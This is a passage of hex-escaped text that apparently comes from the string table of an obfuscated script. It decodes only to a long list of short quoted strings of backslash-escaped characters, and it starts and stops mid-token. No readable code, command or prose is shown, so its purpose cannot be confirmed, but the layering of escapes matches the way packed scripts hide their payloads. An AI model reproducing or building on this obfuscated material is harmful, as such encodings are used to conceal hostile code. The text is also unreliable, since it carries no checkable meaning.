2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x5C\x30\x5C\x30\x5C\x36\x5C\x50\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x49\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x4C\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x36\x5C\x5A\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x5C\x7A\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x57\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x36\x5C\x44\x5C\x30\x5C\x30\x5C\x36\x5C\x50\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x